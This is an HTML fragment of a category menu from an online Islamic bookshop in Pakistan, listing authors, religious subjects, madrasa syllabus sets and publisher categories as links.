					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-302"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/abu-al-ghani-allama-faryad-hussain-rizwi/" data-val="abu-al-ghani-allama-faryad-hussain-rizwi" data-title="Abu Al Ghani Allama Faryad Hussain Rizwi" >Abu Al Ghani Allama Faryad Hussain Rizwi</a>
</li>
	<li class="cat-item cat-item-280"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/abu-hamza-mufti-zafar-jabbar-chishti/" data-val="abu-hamza-mufti-zafar-jabbar-chishti" data-title="Abu Hamza Mufti Zafar Jabbar Chishti" >Abu Hamza Mufti Zafar Jabbar Chishti</a>
</li>
	<li class="cat-item cat-item-307"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/ahle-bait-books/" data-val="ahle-bait-books" data-title="Ahle Bait Books" >Ahle Bait Books</a>
</li>
	<li class="cat-item cat-item-303"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" data-val="al-hafiz-al-qadri-maulana-ghuam-hassan-qadri" data-title="Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri" >Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/aliya-saal-e-awal-talibat-student/" data-val="aliya-saal-e-awal-talibat-student" data-title="Aliya-saal-e-awal-talibat" >Aliya-saal-e-awal-talibat</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/aliya-saal-e-doom-talibat-student/" data-val="aliya-saal-e-doom-talibat-student" data-title="Aliya-saal-e-doom-talibat" >Aliya-saal-e-doom-talibat</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/" data-val="all-authors" data-title="All Authors" >All Authors</a>
<ul class='children'>
	<li class="cat-item cat-item-261"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/aala-hazrat-imam-ahmad-raza-khan-barelvi/" data-val="aala-hazrat-imam-ahmad-raza-khan-barelvi" data-title="Aala Hazrat Imam Ahmad Raza Khan Barelvi" >Aala Hazrat Imam Ahmad Raza Khan Barelvi</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-alla-muhammad-muhay-ud-din-jahangir/" data-val="abu-al-alla-muhammad-muhay-ud-din-jahangir" data-title="Abu Al Alla Muhammad Muhay Ud Din Jahangir" >Abu Al Alla Muhammad Muhay Ud Din Jahangir</a>
</li>
	<li class="cat-item cat-item-301"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-ghani-allama-faryad-hussain-rizvi/" data-val="abu-al-ghani-allama-faryad-hussain-rizvi" data-title="Abu Al Ghani Allama Faryad Hussain Rizvi" >Abu Al Ghani Allama Faryad Hussain Rizvi</a>
</li>
	<li class="cat-item cat-item-331"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-kashif-qadri/" data-val="abu-al-kashif-qadri" data-title="Abu Al Kashif Qadri" >Abu Al Kashif Qadri</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-hamza-mufti-zafar-jabbar-chisti/" data-val="abu-hamza-mufti-zafar-jabbar-chisti" data-title="Abu Hamza Mufti Zafar Jabbar Chisti" >Abu Hamza Mufti Zafar Jabbar Chisti</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/adeeb-shaheer-hazrat-shams-sadeeqi-barelvi/" data-val="adeeb-shaheer-hazrat-shams-sadeeqi-barelvi" data-title="Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi" >Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a>
</li>
	<li class="cat-item cat-item-325"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-aalim-faqqri/" data-val="allama-aalim-faqqri" data-title="Allama Aalim Faqqri" >Allama Aalim Faqqri</a>
</li>
	<li class="cat-item cat-item-296"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-al-fareed-muhammad-zia-ullah-chisti/" data-val="allama-abu-al-fareed-muhammad-zia-ullah-chisti" data-title="Allama Abu Al Fareed Muhammad Zia Ullah Chisti" >Allama Abu Al Fareed Muhammad Zia Ullah Chisti</a>
</li>
	<li class="cat-item cat-item-288"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-turab-muhammad-nasir-ul-din-nasir-madni/" data-val="allama-abu-turab-muhammad-nasir-ul-din-nasir-madni" data-title="Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni" >Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni</a>
</li>
	<li class="cat-item cat-item-318"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-afzal-hussain-naqshbandi/" data-val="allama-afzal-hussain-naqshbandi" data-title="Allama Afzal Hussain Naqshbandi" >Allama Afzal Hussain Naqshbandi</a>
</li>
	<li class="cat-item cat-item-299"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-amjad-ali-qadri/" data-val="allama-amjad-ali-qadri" data-title="Allama Amjad Ali Qadri" >Allama Amjad Ali Qadri</a>
</li>
	<li class="cat-item cat-item-292"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif/" data-val="allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif" data-title="Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif" >Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif</a>
</li>
	<li class="cat-item cat-item-330"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/dr-azam-raza-tabbasam/" data-val="dr-azam-raza-tabbasam" data-title="Dr Azam Raza Tabbasam" >Dr Azam Raza Tabbasam</a>
</li>
	<li class="cat-item cat-item-260"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-arshad-masood-ashraf-chisti-all-authors/" data-val="dr-muhammad-arshad-masood-ashraf-chisti-all-authors" data-title="Dr Muhammad Arshad Masood Ashraf Chisti" >Dr Muhammad Arshad Masood Ashraf Chisti</a>
</li>
	<li class="cat-item cat-item-273"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-hamayoon-abbas-shams/" data-val="dr-muhammad-hamayoon-abbas-shams" data-title="Dr Muhammad Hamayoon Abbas Shams" >Dr Muhammad Hamayoon Abbas Shams</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/faqeer-dost-muhammad-qadri/" data-val="faqeer-dost-muhammad-qadri" data-title="Faqeer Dost Muhammad Qadri" >Faqeer Dost Muhammad Qadri</a>
</li>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli-all-authors/" data-val="hafiz-mufti-hamid-hussain-ul-qadri-al-shazli-all-authors" data-title="Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli" >Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi-all-authors/" data-val="hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi-all-authors" data-title="Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi" >Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a>
</li>
	<li class="cat-item cat-item-286"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti/" data-val="hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti" data-title="Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti" >Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti</a>
</li>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-molana-muhammad-sadeeq-hazarvi/" data-val="hazrat-molana-muhammad-sadeeq-hazarvi" data-title="Hazrat Molana Muhammad Sadeeq Hazarvi" >Hazrat Molana Muhammad Sadeeq Hazarvi</a>
</li>
	<li class="cat-item cat-item-340"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/ijaz-ahmed-chisti/" data-val="ijaz-ahmed-chisti" data-title="Ijaz Ahmed Chisti" >Ijaz Ahmed Chisti</a>
</li>
	<li class="cat-item cat-item-291"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/molana-atif-saleem-naqshbandi/" data-val="molana-atif-saleem-naqshbandi" data-title="Molana Atif Saleem Naqshbandi" >Molana Atif Saleem Naqshbandi</a>
</li>
	<li class="cat-item cat-item-258"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/molana-muhammad-saeed-ahmad-naqshbandi-all-authors/" data-val="molana-muhammad-saeed-ahmad-naqshbandi-all-authors" data-title="Molana Muhammad Saeed Ahmad Naqshbandi" >Molana Muhammad Saeed Ahmad Naqshbandi</a>
</li>
	<li class="cat-item cat-item-276"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/mufti-dr-kareem-khan/" data-val="mufti-dr-kareem-khan" data-title="Mufti Dr Kareem Khan" >Mufti Dr Kareem Khan</a>
</li>
	<li class="cat-item cat-item-294"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-fayyaz-chisti/" data-val="mufti-muhammad-fayyaz-chisti" data-title="Mufti Muhammad Fayyaz Chisti" >Mufti Muhammad Fayyaz Chisti</a>
</li>
	<li class="cat-item cat-item-310"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-irfan-qadri/" data-val="mufti-muhammad-irfan-qadri" data-title="Mufti Muhammad Irfan Qadri" >Mufti Muhammad Irfan Qadri</a>
</li>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/professor-muhammad-iqbal-mujaddi/" data-val="professor-muhammad-iqbal-mujaddi" data-title="Professor Muhammad Iqbal Mujaddi" >Professor Muhammad Iqbal Mujaddi</a>
</li>
	<li class="cat-item cat-item-327"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/sayyad-zeeshan-nizami/" data-val="sayyad-zeeshan-nizami" data-title="Sayyad Zeeshan Nizami" >Sayyad Zeeshan Nizami</a>
</li>
	<li class="cat-item cat-item-312"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/sheikh-ul-hadees-allama-abdul-mustafa-aazmi/" data-val="sheikh-ul-hadees-allama-abdul-mustafa-aazmi" data-title="Sheikh Ul Hadees Allama Abdul Mustafa Aazmi" >Sheikh Ul Hadees Allama Abdul Mustafa Aazmi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-books/" data-val="all-books" data-title="All Books" >All Books</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-shuruhat/" data-val="all-shuruhat" data-title="ALL SHURUHAT​" >ALL SHURUHAT​</a>
</li>
	<li class="cat-item cat-item-295"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-abu-al-fareed-muhammad-zia-ullah-chishti/" data-val="allama-abu-al-fareed-muhammad-zia-ullah-chishti" data-title="Allama Abu Al Fareed Muhammad Zia Ullah Chishti" >Allama Abu Al Fareed Muhammad Zia Ullah Chishti</a>
</li>
	<li class="cat-item cat-item-287"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-abu-turab-muhammad-nasir-ul-deen-nasir-ul-madni-attari/" data-val="allama-abu-turab-muhammad-nasir-ul-deen-nasir-ul-madni-attari" data-title="Allama Abu Turab Muhammad Nasir ul Deen Nasir ul Madni Attari" >Allama Abu Turab Muhammad Nasir ul Deen Nasir ul Madni Attari</a>
</li>
	<li class="cat-item cat-item-326"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-alam-fikre/" data-val="allama-alam-fikre" data-title="Allama Alam Fikre" >Allama Alam Fikre</a>
</li>
	<li class="cat-item cat-item-300"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-amjad-ali-qadri-2/" data-val="allama-amjad-ali-qadri-2" data-title="Allama Amjad Ali Qadri" >Allama Amjad Ali Qadri</a>
</li>
	<li class="cat-item cat-item-278"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-maulana-muhammad-siddique-hazarvi/" data-val="allama-maulana-muhammad-siddique-hazarvi" data-title="Allama Maulana Muhammad Siddique Hazarvi" >Allama Maulana Muhammad Siddique Hazarvi</a>
</li>
	<li class="cat-item cat-item-309"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-mufti-hafiz-abdul-gaffar-sialwi/" data-val="allama-mufti-hafiz-abdul-gaffar-sialwi" data-title="Allama Mufti Hafiz Abdul Gaffar Sialwi" >Allama Mufti Hafiz Abdul Gaffar Sialwi</a>
</li>
	<li class="cat-item cat-item-298"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-mufti-muhammad-allah-baksh-qadari-tonswi/" data-val="allama-mufti-muhammad-allah-baksh-qadari-tonswi" data-title="Allama Mufti Muhammad Allah Baksh Qadari Tonswi" >Allama Mufti Muhammad Allah Baksh Qadari Tonswi</a>
</li>
	<li class="cat-item cat-item-321"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/amliyat/" data-val="amliyat" data-title="Amliyat" >Amliyat</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/aqaed/" data-val="aqaed" data-title="Aqaed" >Aqaed</a>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/best-authors/" data-val="best-authors" data-title="Best Authors" >Best Authors</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/best-sellers/" data-val="best-sellers" data-title="Best Sellers" >Best Sellers</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/biography/" data-val="biography" data-title="Biography" >Biography</a>
</li>
	<li class="cat-item cat-item-337"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" data-val="book-packages-bundle-offer" data-title="Book Packages / Bundle Offer" >Book Packages / Bundle Offer</a>
</li>
	<li class="cat-item cat-item-290"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/darsi-books/" data-val="darsi-books" data-title="Darsi Books" >Darsi Books</a>
</li>
	<li class="cat-item cat-item-329"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/encyclopedia/" data-val="encyclopedia" data-title="Encyclopedia" >Encyclopedia</a>
</li>
	<li class="cat-item cat-item-339"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/facebook-deal-of-the-day/" data-val="facebook-deal-of-the-day" data-title="Facebook Deal of The Day" >Facebook Deal of The Day</a>
</li>
	<li class="cat-item cat-item-284"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/farooqi-qadri-m-a/" data-val="farooqi-qadri-m-a" data-title="Farooqi Qadri (M.A)" >Farooqi Qadri (M.A)</a>
</li>
	<li class="cat-item cat-item-336"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/feature-islamic-products/" data-val="feature-islamic-products" data-title="Feature Islamic Products" >Feature Islamic Products</a>
</li>
	<li class="cat-item cat-item-308"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/fiqqah/" data-val="fiqqah" data-title="Fiqqah" >Fiqqah</a>
</li>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hadees/" data-val="hadees" data-title="Hadees" >Hadees</a>
</li>
	<li class="cat-item cat-item-263"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hafiz-mufti-hamid-hasan-al-qatari/" data-val="hafiz-mufti-hamid-hasan-al-qatari" data-title="Hafiz Mufti Hamid Hasan Al Qatari" >Hafiz Mufti Hamid Hasan Al Qatari</a>
</li>
	<li class="cat-item cat-item-317"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/harun-yahya/" data-val="harun-yahya" data-title="Harun Yahya" >Harun Yahya</a>
</li>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti/" data-val="hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti" data-title="Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti" >Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti</a>
</li>
	<li class="cat-item cat-item-285"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-allama-molana-ghulam-dastgeer-chishti-sialkoti/" data-val="hazrat-allama-molana-ghulam-dastgeer-chishti-sialkoti" data-title="Hazrat Allama Molana Ghulam Dastgeer Chishti Sialkoti" >Hazrat Allama Molana Ghulam Dastgeer Chishti Sialkoti</a>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-shams-siddiqui/" data-val="hazrat-shams-siddiqui" data-title="Hazrat Shams Siddiqui" >Hazrat Shams Siddiqui</a>
</li>
	<li class="cat-item cat-item-313"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-sultan-bahu/" data-val="hazrat-sultan-bahu" data-title="Hazrat Sultan Bahu" >Hazrat Sultan Bahu</a>
</li>
	<li class="cat-item cat-item-319"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/iqbaliyat/" data-val="iqbaliyat" data-title="Iqbaliyat" >Iqbaliyat</a>
</li>
	<li class="cat-item cat-item-304"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/" data-val="islam-book-depot-publications" data-title="Islam Book Depot Publications" >Islam Book Depot Publications</a>
<ul class='children'>
	<li class="cat-item cat-item-332"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/abu-al-hassan-qadri/" data-val="abu-al-hassan-qadri" data-title="Abu Al Hassan Qadri" >Abu Al Hassan Qadri</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-322"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/islami-wazaif/" data-val="islami-wazaif" data-title="Islami Wazaif" >Islami Wazaif</a>
</li>
	<li class="cat-item cat-item-305"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/kalam/" data-val="kalam" data-title="Kalam" >Kalam</a>
</li>
	<li class="cat-item cat-item-262"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/khatm-e-nabuwat/" data-val="khatm-e-nabuwat" data-title="Khatm e Nabuwat" >Khatm e Nabuwat</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/khulfa-e-rashideen/" data-val="khulfa-e-rashideen" data-title="Khulfa e Rashideen" >Khulfa e Rashideen</a>
</li>
	<li class="cat-item cat-item-324"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/ladies-books/" data-val="ladies-books" data-title="Ladies Books" >Ladies Books</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/matwasta-shesham-talibat/" data-val="matwasta-shesham-talibat" data-title="Matwasta Shesham Talibat" >Matwasta Shesham Talibat</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/matwasta-shesham-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="matwasta-shesham-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Matwasta Shesham Talibat" >Matwasta Shesham Talibat</a>
</li>
	<li class="cat-item cat-item-257"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/maulana-muhammed-syed-ahmed-naqshbandi/" data-val="maulana-muhammed-syed-ahmed-naqshbandi" data-title="Maulana Muhammed Syed Ahmed Naqshbandi" >Maulana Muhammed Syed Ahmed Naqshbandi</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/millat-quran-company/" data-val="millat-quran-company" data-title="Millat Quran Company" >Millat Quran Company</a>
<ul class='children'>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/millat-quran-company/idraqul-quran/" data-val="idraqul-quran" data-title="IDRAQUL QURAN" >IDRAQUL QURAN</a>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/millat-quran-company/millat-quran-company-fathul-hameed/" data-val="millat-quran-company-fathul-hameed" data-title="MILLAT QURAN COMPANY (FATHUL HAMEED)" >MILLAT QURAN COMPANY (FATHUL HAMEED)</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/mufti-ahmed-yar-khan/" data-val="mufti-ahmed-yar-khan" data-title="Mufti Ahmed Yar Khan" >Mufti Ahmed Yar Khan</a>
</li>
	<li class="cat-item cat-item-293"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/mufti-muhammad-fiaz-chishti/" data-val="mufti-muhammad-fiaz-chishti" data-title="Mufti Muhammad Fiaz Chishti" >Mufti Muhammad Fiaz Chishti</a>
</li>
	<li class="cat-item cat-item-314"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/muhammad-asad/" data-val="muhammad-asad" data-title="Muhammad Asad" >Muhammad Asad</a>
</li>
	<li class="cat-item cat-item-283"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/muhammad-mohiuddin-jahangir/" data-val="muhammad-mohiuddin-jahangir" data-title="Muhammad Mohiuddin Jahangir" >Muhammad Mohiuddin Jahangir</a>
</li>
	<li class="cat-item cat-item-323"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/namaz-books/" data-val="namaz-books" data-title="Namaz Books" >Namaz Books</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Nessab Baray Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >Nessab Baray Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
</li>
	<li class="cat-item cat-item-338"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/new-special-bundle-offer/" data-val="new-special-bundle-offer" data-title="New Special Bundle Offer" >New Special Bundle Offer</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/new-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="new-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="New Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >New Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
</li>
	<li class="cat-item cat-item-342"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/newly-published-by-islam-depot/" data-val="newly-published-by-islam-depot" data-title="Newly Published by Islam Depot" >Newly Published by Islam Depot</a>
</li>
	<li class="cat-item cat-item-320"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/newly-published-by-progressive-publications/" data-val="newly-published-by-progressive-publications" data-title="Newly Published by Progressive Publications" >Newly Published by Progressive Publications</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/nizam-ul-madaris-pakistan/" data-val="nizam-ul-madaris-pakistan" data-title="Nizam-ul-Madaris Pakistan" >Nizam-ul-Madaris Pakistan</a>
</li>
	<li class="cat-item cat-item-271"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/professor-muhammad-iqbal-mujadi/" data-val="professor-muhammad-iqbal-mujadi" data-title="Professor Muhammad Iqbal Mujadi" >Professor Muhammad Iqbal Mujadi</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/" data-val="progressive-publications" data-title="Progressive Publications" >Progressive Publications</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/accessories/" data-val="accessories" data-title="Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi" >Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/mufti-muhammad-imran-nizami/" data-val="mufti-muhammad-imran-nizami" data-title="Dr Mufti Muhammad Imran Anwar Nizami" >Dr Mufti Muhammad Imran Anwar Nizami</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-muhammad-arshad-masood-ashraf-chisti/" data-val="dr-muhammad-arshad-masood-ashraf-chisti" data-title="Dr Muhammad Arshad Masood Ashraf Chisti" >Dr Muhammad Arshad Masood Ashraf Chisti</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-noor-uz-zaman-noori/" data-val="dr-noor-uz-zaman-noori" data-title="Dr. Noor-uz-Zaman Noori" >Dr. Noor-uz-Zaman Noori</a>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli/" data-val="hafiz-mufti-hamid-hussain-ul-qadri-al-shazli" data-title="Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli" >Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi/" data-val="hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi" data-title="Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi" >Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/imam-jalal-ud-din-suyuti/" data-val="imam-jalal-ud-din-suyuti" data-title="Imam Jalal ud Din Suyuti" >Imam Jalal ud Din Suyuti</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-saeed-ahmad-naqshbandi/" data-val="molana-muhammad-saeed-ahmad-naqshbandi" data-title="Molana Muhammad Saeed Ahmad Naqshbandi" >Molana Muhammad Saeed Ahmad Naqshbandi</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-yaseen-qasoori-naqshbandi/" data-val="molana-muhammad-yaseen-qasoori-naqshbandi" data-title="Molana Muhammad Yaseen Qasoori Naqshbandi" >Molana Muhammad Yaseen Qasoori Naqshbandi</a>
</li>
	<li class="cat-item cat-item-456"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/muhammad-waseem-reza-maturidi/" data-val="muhammad-waseem-reza-maturidi" data-title="Muhammad Waseem Reza Maturidi" >Muhammad Waseem Reza Maturidi</a>
</li>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/prof-muhammad-ijaz-janjua/" data-val="prof-muhammad-ijaz-janjua" data-title="Prof. Muhammad Ijaz Janjua" >Prof. Muhammad Ijaz Janjua</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/professor-dr-sahibzada-sajid-rahman/" data-val="professor-dr-sahibzada-sajid-rahman" data-title="Professor Dr. Sahibzada Sajid Rahman" >Professor Dr. Sahibzada Sajid Rahman</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-306"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/qalam/" data-val="qalam" data-title="Qalam" >Qalam</a>
</li>
	<li class="cat-item cat-item-333"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/qari-gulzaar-ahmed-madni/" data-val="qari-gulzaar-ahmed-madni" data-title="Qari Gulzaar Ahmed Madni" >Qari Gulzaar Ahmed Madni</a>
</li>
	<li class="cat-item cat-item-316"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/ruqaiyyah-waris/" data-val="ruqaiyyah-waris" data-title="Ruqaiyyah Waris" >Ruqaiyyah Waris</a>
</li>
	<li class="cat-item cat-item-274"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/seerat-un-nabi/" data-val="seerat-un-nabi" data-title="Seerat un Nabi" >Seerat un Nabi</a>
</li>
